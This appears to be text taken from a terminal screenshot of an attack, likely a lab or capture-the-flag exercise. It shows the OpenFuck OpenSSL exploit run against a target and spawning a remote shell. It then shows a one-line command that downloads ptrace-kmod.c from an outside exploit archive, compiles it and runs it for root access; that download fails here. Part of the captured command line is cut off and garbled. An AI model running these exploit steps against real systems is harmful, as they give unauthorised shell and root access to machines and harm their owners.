 ./exploit 0x6b $IP -c 40 - Parrot Terminal 94x32
$./exploit 0x6b $IP -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8258
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--06:35:31--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$